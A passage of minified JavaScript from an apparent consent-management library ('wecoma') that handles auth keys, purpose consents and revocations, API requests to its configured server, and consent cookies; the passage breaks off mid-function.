this._managedAuthKeys}},{key:"managesAuthKey",value:function(e){return this._managedAuthKeys.some((function(t){return e===t.code}))}},{key:"toString",value:function(){return"".concat(this.codeType,":").concat(this.codeValue).concat(this.isLocal?"":"|".concat(this.createdAt,"|").concat(this.sharedSecretId,"|").concat(this.token))}}],[{key:"createFromString",value:function(e){var t=g(e.split("|"),4),n=t[0],r=t[1],s=t[2],a=t[3],i=g(n.split(":"),2);return new o({codeType:i[0],codeValue:i[1],createdAt:+r,sharedSecretId:s,token:a})}}]),o}(A);var x=function(e){y(f,e);var n,r,o,s,i,l,h=(i=f,l=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,t=v(i);if(l){var n=v(this).constructor;e=Reflect.construct(t,arguments,n)}else e=t.apply(this,arguments);return m(this,e)});function f(e,t){var n;return a(this,f),u(p(n=h.call(this,t)),"_wecoma",void 0),n._wecoma=e,n._managedAuthKeys=t.managedAuthKeys,n}return c(f,[{key:"retrieveManagedAuthKeys",value:(s=t(d().mark((function e(){var t;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this._wecoma.store.apiRequest("get","user/"+this.code+"/managedAuthKeys",null,{authKeys:[this]});case 2:return t=e.sent.map((function(e){return K.createFromString(e)})),e.abrupt("return",t);case 4:case"end":return e.stop()}}),e,this)}))),function(){return s.apply(this,arguments)})},{key:"init",value:(o=t(d().mark((function e(){var t,n,r=this;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=[],!this._wecoma.isUserAuthKey(this.codeType)){e.next=5;break}return e.next=4,this.retrieveManagedAuthKeys();case 4:t=e.sent;case 5:(n=t.find((function(e){return e.codeType===G.deviceAuthKeyType})))&&this._wecoma.clientAuthKey.code!==n.code&&this._wecoma.setClientAuthKey(n),t.forEach((function(e){r._addIfNotManaged(e)}));case 8:case"end":return e.stop()}}),e,this)}))),function(){return o.apply(this,arguments)})},{key:"_addIfNotManaged",value:function(e){return!this._managedAuthKeys.find((function(t){return t.code===e.code}))&&(this._managedAuthKeys.push(e),!0)}},{key:"registerManagedAuthKey",value:(r=t(d().mark((function e(t){var n;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n="string"==typeof t?K.createFromString(t):t,!this._addIfNotManaged(n)){e.next=8;break}return e.next=5,this._wecoma.store.apiRequest("put","user/".concat(encodeURI(this.code),"/managedAuthKey/").concat(encodeURI(n.code)),null,{authKeys:[this,n]});case 5:return e.abrupt("return",!0);case 8:return e.abrupt("return",!1);case 9:case"end":return e.stop()}}),e,this)}))),function(e){return r.apply(this,arguments)})},{key:"deregisterManagedAuthKey",value:(n=t(d().mark((function e(t){var n,r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n="string"==typeof t?K.createFromString(t):t,-1!==(r=this._managedAuthKeys.findIndex((function(e){return e.code===n.code})))){e.next=4;break}return e.abrupt("return");case 4:if(n.isLocal){e.next=8;break}return this._managedAuthKeys.splice(r,1),e.next=8,this._wecoma.store.apiRequest("delete","user/".concat(encodeURI(this.code),"/managedAuthKey/").concat(encodeURI(n.code)),null,{authKeys:[this,n]});case 8:case"end":return e.stop()}}),e,this)}))),function(e){return n.apply(this,arguments)})}]),f}(K);function T(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function C(e,t,n){return C=T()?Reflect.construct:function(e,t,n){var r=[null];r.push.apply(r,t);var o=new(Function.bind.apply(e,r));return n&&h(o,n.prototype),o},C.apply(null,arguments)}function S(e){var t="function"==typeof Map?new Map:void 0;return S=function(e){if(null===e||(n=e,-1===Function.toString.call(n).indexOf("[native code]")))return e;var n;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,r)}function r(){return C(e,arguments,v(this).constructor)}return r.prototype=Object.create(e.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),h(r,e)},S(e)}var O,P=function(e){y(o,e);var t,n,r=(t=o,n=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}(),function(){var e,r=v(t);if(n){var o=v(this).constructor;e=Reflect.construct(r,arguments,o)}else e=r.apply(this,arguments);return m(this,e)});function o(e){var t;return a(this,o),u(p(t=r.call(this,e.message)),"code",void 0),u(p(t),"detail",void 0),Object.setPrototypeOf(p(t),o.prototype),t.name=e.name,t.code=e.code,t.detail=e.detail,t}return o}(S(Error));!function(e){e.consented="consented",e.revoked="revoked",e.unknown="unknown"}(O||(O={}));var E=function(){function e(t,n,r){a(this,e),u(this,"_purpose",void 0),u(this,"_status",void 0),u(this,"_authKeyCode",void 0),u(this,"_authKeyType",void 0),u(this,"_statusChangeMetadata",void 0),u(this,"_lastConsentedAt",void 0),u(this,"_lastRevokedAt",void 0),u(this,"_statusChangedAt",void 0),this._purpose=t,this._status=O.unknown,this._authKeyCode=n.code,this._authKeyType=n.codeType,this._statusChangeMetadata=r}var n,r,o;return c(e,[{key:"purpose",get:function(){return this._purpose}},{key:"status",get:function(){return this._status}},{key:"authKeyCode",get:function(){return this._authKeyCode}},{key:"authKeyType",get:function(){return this._authKeyType}},{key:"statusChangeMetadata",get:function(){return this._statusChangeMetadata}},{key:"lastConsentedAt",get:function(){return this._lastConsentedAt}},{key:"lastRevokedAt",get:function(){return this._lastRevokedAt}},{key:"statusChangedAt",get:function(){return this._statusChangedAt}},{key:"isPartial",get:function(){return!this._authKeyCode.includes(":")}},{key:"consent",value:(o=t(d().mark((function e(){return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return G.trigger("consent",{instance:this._purpose.wecoma,consents:this}),this._status=O.consented,this._lastConsentedAt=new Date,this._statusChangedAt=new Date,e.next=6,this.save();case 6:return e.abrupt("return",e.sent);case 7:case"end":return e.stop()}}),e,this)}))),function(){return o.apply(this,arguments)})},{key:"revoke",value:(r=t(d().mark((function e(){return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return G.trigger("revoke",{instance:this._purpose.wecoma,consents:this}),this._status=O.revoked,this._lastRevokedAt=new Date,this._statusChangedAt=new Date,e.next=6,this.save();case 6:return e.abrupt("return",e.sent);case 7:case"end":return e.stop()}}),e,this)}))),function(){return r.apply(this,arguments)})},{key:"save",value:(n=t(d().mark((function t(){var n,r,o,s,a=this;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=this._purpose.wecoma,!K.isLocal(this._authKeyType)){t.next=5;break}if(n.store.saveLocalConsent(this.toDto()),null!==(r=n.user)&&void 0!==r&&r.managedAuthKeys.some((function(e){return a._authKeyCode===e.code}))){t.next=5;break}return t.abrupt("return",[this]);case 5:return o={status:this.status,locale:this._purpose.locale,statusChangeMetadata:this.statusChangeMetadata?JSON.stringify(this.statusChangeMetadata):void 0},t.next=8,this._purpose.wecoma.store.apiRequest("put","purpose/".concat(this._purpose.code,"/consent/").concat(this._authKeyCode),void 0,{body:o});case 8:return s=t.sent,t.abrupt("return",s.map((function(t){return e.createFromDto(a._purpose,t)})));case 10:case"end":return t.stop()}}),t,this)}))),function(){return n.apply(this,arguments)})},{key:"toDto",value:function(){var e,t,n,r,o,s;if(this._status===O.consented||this._status===O.revoked)return{status:this._status,purposeCode:this._purpose.code,purposeLocale:this._purpose.locale,purposeVersion:this._purpose.version,authKeyCode:this._authKeyCode,authKeyType:this._authKeyType,lastConsentedAt:null!==(e=null===(t=this._lastConsentedAt)||void 0===t?void 0:t.toISOString())&&void 0!==e?e:void 0,lastRevokedAt:null!==(n=null===(r=this._lastRevokedAt)||void 0===r?void 0:r.toISOString())&&void 0!==n?n:void 0,statusChangedAt:null!==(o=null===(s=this._statusChangedAt)||void 0===s?void 0:s.toISOString())&&void 0!==o?o:void 0,statusChangeMetadata:this._statusChangeMetadata};throw new P({name:"Serialization Error",message:"Status can be only consented or revoked",code:"ConsentsSave"})}}],[{key:"createFromDto",value:function(t,n){var r=n.authKeyCode?n.authKeyCode:n.authKeyType,o=new e(t,A.createFromString(r));return o._lastConsentedAt=n.lastConsentedAt?new Date(n.lastConsentedAt):void 0,o._lastRevokedAt=n.lastRevokedAt?new Date(n.lastRevokedAt):void 0,o._statusChangedAt=n.statusChangedAt?new Date(n.statusChangedAt):void 0,o._statusChangeMetadata=n.statusChangeMetadata,o._status=n.status,o}}]),e}();function L(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return I(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?I(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,s=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw s}}}}function I(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var j=function(){function e(){a(this,e),u(this,"_wecoma",void 0),u(this,"_code",void 0),u(this,"_version",void 0),u(this,"_text",void 0),u(this,"_description",void 0),u(this,"_locale",void 0),u(this,"_rank",void 0),u(this,"_authKeyTypes",void 0),u(this,"_contexts",void 0),u(this,"_permissions",void 0),u(this,"_interestIsLegitimate",void 0),u(this,"_revocationByAuthKeyAllowed",void 0),u(this,"_consentByAuthKeyAllowed",void 0),u(this,"_revocationByTimeAfterDays",void 0),u(this,"_publishedAt",void 0),u(this,"_userAuthKeyManaged",void 0),u(this,"_partialConsentsAllowed",void 0),u(this,"_consents",void 0)}var n,r,o;return c(e,[{key:"wecoma",get:function(){return this._wecoma}},{key:"code",get:function(){return this._code}},{key:"version",get:function(){return this._version}},{key:"text",get:function(){return this._text}},{key:"description",get:function(){return this._description}},{key:"locale",get:function(){return this._locale}},{key:"rank",get:function(){return this._rank}},{key:"authKeyTypes",get:function(){return this._authKeyTypes}},{key:"contexts",get:function(){return this._contexts}},{key:"permissions",get:function(){return this._permissions}},{key:"interestIsLegitimate",get:function(){return this._interestIsLegitimate}},{key:"revocationByAuthKeyAllowed",get:function(){return this._revocationByAuthKeyAllowed}},{key:"consentByAuthKeyAllowed",get:function(){return this._consentByAuthKeyAllowed}},{key:"revocationByTimeAfterDays",get:function(){return this._revocationByTimeAfterDays}},{key:"publishedAt",get:function(){return this._publishedAt}},{key:"userAuthKeyManaged",get:function(){return this._userAuthKeyManaged}},{key:"partialConsentsAllowed",get:function(){return this._partialConsentsAllowed}},{key:"isValid",get:function(){var e=this;return["code","version","text","locale"].forEach((function(t){if(void 0===e[t]||""===e[t])throw new P({name:"Error",message:"".concat(t," is required"),code:""})})),["authKeyTypes","permissions"].forEach((function(t){if(!Array.isArray(e[t]))throw new P({name:"Error",message:"".concat(t," is an required array"),code:""})})),!0}},{key:"toString",value:function(){return this.code}},{key:"consents",get:function(){return this._consents}},{key:"getConsent",value:function(e){if(!e)return null;var t=A.createFromString(e);if(!this.authKeyTypes.includes(t.codeType))return null;var n=this._consents.find((function(e){return e.authKeyCode===t.code}));return n||(n=this._consents.find((function(e){return e.authKeyType===t.codeType}))),n||(n=new E(this,t)),n}},{key:"consent",value:(o=t(d().mark((function e(t,n){var r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this._createOrChangeStatus(O.consented,t,n);case 2:return r=e.sent,e.abrupt("return",r);case 4:case"end":return e.stop()}}),e,this)}))),function(e,t){return o.apply(this,arguments)})},{key:"_createOrChangeStatus",value:(r=t(d().mark((function e(t,n,r){var o,s,a,i,c,u,l,p,h=this;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o=n?[n]:this._wecoma.authKeys,!n||!this.wecoma.isUserAuthKey(n.codeType)){e.next=15;break}if(s=new E(this,n,r),t!==O.consented){e.next=9;break}return e.next=6,s.consent();case 6:a=e.sent,e.next=12;break;case 9:return e.next=11,s.revoke();case 11:a=e.sent;case 12:this._consents=a,e.next=35;break;case 15:if(o.length){e.next=17;break}throw new P({name:"Error",message:"No potentialAuthKeys were found",code:""});case 17:i=o.filter((function(e){return h._authKeyTypes.includes(e.codeType)})),c=this.consents,u=L(i),e.prev=20,p=d().mark((function e(){var n,o;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=l.value,(o=c.find((function(e){return e.authKeyType===n.codeType})))||(o=new E(h,n,r),h._consents.push(o)),o.status===t){e.next=11;break}if("consented"!==t){e.next=9;break}return e.next=7,o.consent();case 7:e.next=11;break;case 9:return e.next=11,o.revoke();case 11:case"end":return e.stop()}}),e)})),u.s();case 23:if((l=u.n()).done){e.next=27;break}return e.delegateYield(p(),"t0",25);case 25:e.next=23;break;case 27:e.next=32;break;case 29:e.prev=29,e.t1=e.catch(20),u.e(e.t1);case 32:return e.prev=32,u.f(),e.finish(32);case 35:return e.abrupt("return",this.consents);case 36:case"end":return e.stop()}}),e,this,[[20,29,32,35]])}))),function(e,t,n){return r.apply(this,arguments)})},{key:"revoke",value:(n=t(d().mark((function e(t,n){var r;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this._createOrChangeStatus(O.revoked,t,n);case 2:return r=e.sent,e.abrupt("return",r);case 4:case"end":return e.stop()}}),e,this)}))),function(e,t){return n.apply(this,arguments)})},{key:"toDto",value:function(){return{code:this._code,version:this._version,text:this._text,locale:this._locale,rank:this._rank,description:this._description,authKeyTypes:this._authKeyTypes,contexts:this.contexts,permissions:this._permissions,partialConsentsAllowed:this._partialConsentsAllowed,interestIsLegitimate:this._interestIsLegitimate,revocationByAuthKeyAllowed:this._revocationByAuthKeyAllowed,revocationByTimeAfterDays:this._revocationByTimeAfterDays,userAuthKeyManaged:this._userAuthKeyManaged,consentByAuthKeyAllowed:this._consentByAuthKeyAllowed,publishedAt:this._publishedAt}}}],[{key:"createFromDto",value:function(t,n){var r=new e;return r._wecoma=t,r._code=n.code,r._version=n.version,r._text=n.text,r._locale=n.locale,r._rank=n.rank,r._description=n.description,r._authKeyTypes=n.authKeyTypes||[],r._contexts=n.contexts||[],r._permissions=n.permissions||[],r._partialConsentsAllowed=n.partialConsentsAllowed,r._interestIsLegitimate=n.interestIsLegitimate,r._revocationByAuthKeyAllowed=n.revocationByAuthKeyAllowed,r._revocationByTimeAfterDays=n.revocationByTimeAfterDays,r._userAuthKeyManaged=n.userAuthKeyManaged,r._consentByAuthKeyAllowed=n.consentByAuthKeyAllowed,r._publishedAt=n.publishedAt,r._consents="consents"in n?n.consents.map((function(e){return E.createFromDto(r,e)})):void 0,r}}]),e}(),B=n(35),D=n.n(B),U=1609459200,z=function(){function e(t){a(this,e),u(this,"v",1),u(this,"p",void 0),u(this,"pv",void 0),u(this,"at",void 0),u(this,"av",void 0),u(this,"l",void 0),u(this,"s",void 0),u(this,"ca",void 0),u(this,"ra",void 0);var n=A.createFromString(t.authKeyCode);this.p=t.purposeCode,this.pv=t.purposeVersion,this.at=n.codeType,n.isLocal||(this.av=n.codeValue),this.l=t.purposeLocale,this.s=t.status===O.consented?1:0,t.lastConsentedAt&&(this.ca=e._ISOStringToEpochSeconds(t.lastConsentedAt)),t.lastRevokedAt&&(this.ra=e._ISOStringToEpochSeconds(t.lastRevokedAt))}return c(e,null,[{key:"_epochSecondsToISOString",value:function(e){return"number"==typeof e?new Date(1e3*(e+U)).toISOString():null}},{key:"_ISOStringToEpochSeconds",value:function(e){return"string"==typeof e?Math.floor(+new Date(e)/1e3)-U:0}},{key:"_max",value:function(e,t){return e&&isNaN(t)?e:t&&isNaN(e)?t:Math.max(e,t)}},{key:"toConsentDto",value:function(t,n){var r=new A(n.at,n.av);return r.isLocal&&(r=t.getAuthKey(r.code)),t.getAuthKey(r.code),{purposeCode:n.p,purposeVersion:n.pv,purposeLocale:n.l,authKeyType:r.codeType,authKeyCode:r.code,status:n.s?O.consented:O.revoked,statusChangedAt:e._epochSecondsToISOString(e._max(n.ca,n.ra)),lastConsentedAt:e._epochSecondsToISOString(n.ca),lastRevokedAt:e._epochSecondsToISOString(n.ra)}}},{key:"fromConsentDto",value:function(t){return new e(t)}},{key:"parse",value:function(t,n){if(!n)return[];var r=window.atob(n);return JSON.parse(r).map((function(n){return e.toConsentDto(t,n)}))}},{key:"stringify",value:function(t){var n=t.map((function(t){return e.fromConsentDto(t)})),r=JSON.stringify(n);return window.btoa(r)}}]),e}();function M(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function R(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function q(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?R(Object(n),!0).forEach((function(t){u(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):R(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var N=function(){function e(t){var n;a(this,e),u(this,"wecoma",void 0),u(this,"clearCacheEvents",void 0),u(this,"_localStorage",window.localStorage),u(this,"_apiUrl",void 0),this.wecoma=t,this.clearCacheEvents={purposeConsentsQueries:["consent","revoke","registerAuthKey","unregisterAuthKey"]},this._apiUrl=null===(n=k.server)||void 0===n?void 0:n.apiUrl,this._initializeQueryCacheCleaners()}var n,r,o,i;return c(e,[{key:"_initializeQueryCacheCleaners",value:function(){var e=this;Object.keys(this.clearCacheEvents).forEach((function(t){e.clearCacheEvents[t].forEach((function(n){var r="wecoma|".concat(e.wecoma.key,"|").concat(t);G.on(n,(function(){window.sessionStorage.removeItem(r)})),window.sessionStorage.removeItem(r)}))}))}},{key:"retrievePurposeConsents",value:(i=t(d().mark((function e(t){var n,r,o,s,a,i,c=arguments;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=!(c.length>1&&void 0!==c[1])||c[1],o=t.consentStatus,delete t.consentStatus,!k.server){e.next=22;break}if(a=!(null===(s=t.authKeyTypes)||void 0===s||!s.some((function(e){return!k.localAuthKeyTypes.includes(e)}))),i=t.locale&&t.locale!==k.bussinessUnits[this.wecoma.key].buildLocale,!(this._hasNonLocalAuthKeys||a||i)){e.next=13;break}return e.next=10,this._fetchPurposeConsents(t,n);case 10:r=e.sent,e.next=20;break;case 13:if(!k.hasLocalPurposes(this.wecoma.key)){e.next=17;break}r=this._getLocalPurposes(t).map((function(e){return q(q({},e),{},{consents:[]})})),e.next=20;break;case 17:return e.next=19,this._fetchPurposeConsents(t,n);case 19:r=e.sent;case 20:e.next=27;break;case 22:if(!k.hasLocalPurposes(this.wecoma.key)){e.next=26;break}r=this._getLocalPurposes(t).map((function(e){return q(q({},e),{},{consents:[]})})),e.next=27;break;case 26:throw new P({name:"Error",message:"Wecoma local purposes are missing in AccountConfig and server is not available",code:""});case 27:return this.readLocalConsents().filter((function(e){return!t.consentStatus||t.consentStatus==O.unknown||e.status==t.consentStatus})).forEach((function(e){var t=r.find((function(t){return e.purposeCode==t.code}));t&&!t.consents.some((function(t){return e.authKeyCode===t.authKeyCode}))&&t.consents.push(e)})),o===O.unknown?r=r.filter((function(e){return!e.consents.length})):o&&(r=r.filter((function(e){return!!e.consents.find((function(e){return e.status===o}))}))),e.abrupt("return",r);case 31:case"end":return e.stop()}}),e,this)}))),function(e){return i.apply(this,arguments)})},{key:"_fetchPurposeConsents",value:(o=t(d().mark((function e(t){var n,r=arguments;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if((!(r.length>1&&void 0!==r[1])||r[1])&&(n=this._getFromPurposeConsentsCache(t)),n.length){e.next=7;break}return e.next=5,this.wecoma.store.apiRequest("get","purposes/consents",t);case 5:n=e.sent,this._addToPurposeConsentsCache(t,n);case 7:return e.abrupt("return",n);case 8:case"end":return e.stop()}}),e,this)}))),function(e){return o.apply(this,arguments)})},{key:"_getFromPurposeConsentsCache",value:function(e){var t=window.btoa(D()(e));return JSON.parse(window.sessionStorage["wecoma|".concat(this.wecoma.key,"|purposeConsentsQueries")]||"{}")[t]||[]}},{key:"_addToPurposeConsentsCache",value:function(e,t){var n="wecoma|".concat(this.wecoma.key,"|purposeConsentsQueries"),r=window.btoa(D()(e)),o=JSON.parse(window.sessionStorage[n]||"{}");window.sessionStorage[n]=JSON.stringify(q(q({},o),{},u({},r,t)))}},{key:"apiRequest",value:(r=t(d().mark((function t(){var n,r,o,a,i,c,u,l,p=arguments;return d().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=p.length>0&&void 0!==p[0]?p[0]:"get",r=p.length>1?p[1]:void 0,o=p.length>2&&void 0!==p[2]?p[2]:{},(a=p.length>3&&void 0!==p[3]?p[3]:{}).headerData=a.headerData||{},i=[].concat(s(this.wecoma.authKeys),s(a.authKeys||[])),c=this.deduplicateAuthKeys(i),a.headerData["Auth-Keys"]=JSON.stringify(c.map((function(e){return e.toString()}))),a.headerData["Content-Type"]="application/json",a.headerData.Key=this.wecoma.key,u=this._apiUrl+r,o&&(u+="?",Object.keys(o).forEach((function(e){Array.isArray(o[e])?o[e].forEach((function(t){u+=e+"="+encodeURIComponent(t)+"&"})):u+=e+"="+encodeURIComponent(o[e])+"&"}))),l={method:n.toUpperCase(),headers:a.headerData,cache:"no-cache"},"put"!==n&&"post"!==n||!a.body||(l.body=JSON.stringify(a.body)),t.next=16,e.request(u,l);case 16:return t.abrupt("return",t.sent);case 17:case"end":return t.stop()}}),t,this)}))),function(){return r.apply(this,arguments)})},{key:"saveLocalConsent",value:function(t){var n=this.wecoma.key;if(t.status!=O.unknown){var r=this.readLocalConsents().filter((function(e){return e.authKeyCode===t.authKeyCode&&e.purposeCode!==t.purposeCode}));r.push(t),e.setCookie("w|".concat(n),z.stringify(r),365)}}},{key:"readLocalConsents",value:function(){var t=this.wecoma.key;return z.parse(this.wecoma,e.getCookie("w|".concat(t)))}},{key:"_getLocalPurposes",value:function(e){var t,n=this.wecoma.key,r=null===(t=k.bussinessUnits[n])||void 0===t?void 0:t.purposes,o=[];if(e&&r){var s,a=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return M(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?M(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,s=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw s}}}}(r);try{var i=function(){var t=s.value,n=!0;(e.codes&&-1===e.codes.findIndex((function(e){return e===t.code}))||e.contexts&&e.contexts.every((function(e){return-1===t.contexts.findIndex((function(t){return t===e}))}))||e.authKeyTypes&&e.authKeyTypes.every((function(e){return-1===t.authKeyTypes.findIndex((function(t){return t===e}))}))||void 0!==e.interestIsLegitimate&&e.interestIsLegitimate!==t.interestIsLegitimate||void 0!==e.userAuthKeyManaged&&e.userAuthKeyManaged!==t.userAuthKeyManaged||e.locale&&e.locale!==t.locale)&&(n=!1),n&&o.push(t)};for(a.s();!(s=a.n()).done;)i()}catch(e){a.e(e)}finally{a.f()}}return o}},{key:"_hasNonLocalAuthKeys",get:function(){return this.wecoma.authKeys.filter((function(e){return!e.isLocal})).length>0}},{key:"deduplicateAuthKeys",value:function(e){return s(new Set(e.map((function(e){return e.code})))).map((function(t){return e.find((function(e){return e.code===t}))}))}}],[{key:"request",value:(n=t(d().mark((function e(t,n){var r,o,s,a,i,c,u;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,window.fetch(t,n);case 3:return r=e.sent,e.next=6,r.text();case 6:s=e.sent,o=s?JSON.parse(s):{},e.next=13;break;case 10:throw e.prev=10,e.t0=e.catch(0),new P({name:"Request error for url: ".concat(t),message:e.t0.message,code:"api-error"});case 13:if(!r.ok){e.next=17;break}return e.abrupt("return",o);case 17:throw new P({name:null===(a=o)||void 0===a?void 0:a.name,message:null===(i=o)||void 0===i?void 0:i.message,code:null===(c=o)||void 0===c?void 0:c.code,detail:null===(u=o)||void 0===u?void 0:u.detail});case 18:case"end":return e.stop()}}),e,null,[[0,10]])}))),function(e,t){return n.apply(this,arguments)})},{key:"setCookie",value:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1,r=new Date;r.setTime(r.getTime()+24*n*60*60*1e3);var o="expires="+r.toUTCString(),s=window.location.host;if(1===(s=s.split(":")[0]).split(".").length)window.document.cookie="".concat(e,"=").concat(t,";").concat(o,"; path=/; SameSite=None;Secure");else{var a="."+s.split(".").slice(-2).join(".");window.document.cookie="".concat(e,"=").concat(t,"; ").concat(o,"; path=/; domain=").concat(a,"; SameSite=None;Secure"),null!=this.getCookie(e)&&this.getCookie(e)==t||(a="."+s.split(".").slice(-3).join("."),window.document.cookie="".concat(e,"=").concat(t,"; ").concat(o,"; path=/; domain=").concat(a,"; SameSite=None;Secure"))}}},{key:"getCookie",value:function(e){for(var t=e+"=",n=window.document.cookie.split(";"),r=0;r<n.length;r++){var o=n[r];if(0==(o=o.trim()).indexOf(t))return o.substring(t.length,o.length)}return null}}]),e}(),F=function(){function e(t){a(this,e),u(this,"_authKeyCodeType",void 0),u(this,"_rank",void 0),u(this,"_inputPattern",void 0),u(this,"_type",void 0),u(this,"_wecoma",void 0),this._wecoma=t}var n,r,o;return c(e,[{key:"enabled",get:function(){return!!this._type}},{key:"authKeyCodeType",get:function(){return this._authKeyCodeType}},{key:"rank",get:function(){return this._rank}},{key:"inputPattern",get:function(){return this._inputPattern}},{key:"type",get:function(){return this._type}},{key:"authenticate",value:(o=t(d().mark((function e(t){var n,r,o,s;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t){e.next=2;break}throw new SyntaxError("wecoma.authenticate missing parameter");case 2:if(this.enabled){e.next=4;break}throw new P({name:"Error",message:"Authentication is not enabled",code:""});case 4:if(null!=k&&null!==(n=k.server)&&void 0!==n&&n.apiUrl){e.next=6;break}throw new P({name:"Error",message:"Authentication server is not configured",code:""});case 6:if(new RegExp(null!==(r=this._inputPattern)&&void 0!==r?r:/.+/).test(t)){e.next=9;break}throw new P({name:"Error",message:"'".concat(t,"' is not valid authentication input"),code:""});case 9:return o={payload:{input:window.btoa(t),authKeyCode:this._authKeyCodeType},authKeyType:this._type,key:this._wecoma.key},s="".concat(k.server.apiUrl,"authKey/").concat(this._type,"/authenticate"),e.next=13,N.request(s,{method:"POST",headers:{"Content-Type":"application/json"},cache:"no-cache",body:JSON.stringify(o)});case 13:return e.abrupt("return",e.sent);case 14:case"end":return e.stop()}}),e,this)}))),function(e){return o.apply(this,arguments)})},{key:"sendOptoutUrl",value:(r=t(d().mark((function e(t,n){var r,o,s,a;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t&&n){e.next=2;break}throw new SyntaxError("wecoma.sendOptoutUrl missing parameter");case 2:if("email"===this._type){e.next=4;break}throw new P({name:"Error",message:"Authentication type must be 'email' instead of ".concat(this._type),code:""});case 4:if(this.enabled){e.next=6;break}throw new P({name:"Error",message:"Authentication is not enabled",code:""});case 6:if(new RegExp(null!==(r=this._inputPattern)&&void 0!==r?r:/.+/).test(t)){e.next=9;break}throw new P({name:"Error",message:"'".concat(t,"' is not valid authentication input"),code:""});case 9:if(null!=k&&null!==(o=k.server)&&void 0!==o&&o.apiUrl){e.next=11;break}throw new P({name:"Error",message:"Authentication server is not configured",code:""});case 11:return s={payload:{input:window.btoa(t),authKeyCode:this._authKeyCodeType,optout:n},authKeyType:this._type,key:this._wecoma.key},a="".concat(k.server.apiUrl,"authKey/").concat(this._type,"/authenticate"),e.next=15,N.request(a,{method:"POST",headers:{"Content-Type":"application/json"},cache:"no-cache",body:JSON.stringify(s)});case 15:case"end":return e.stop()}}),e,this)}))),function(e,t){return r.apply(this,arguments)})},{key:"getAuthKey",value:(n=t(d().mark((function e(t,n,r){var o,s,a,i;return d().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t&&n&&r){e.next=2;break}throw new SyntaxError("wecoma.sendOptoutUrl missing parameter");case 2:if(null!=k&&null!==(o=k.server)&&void 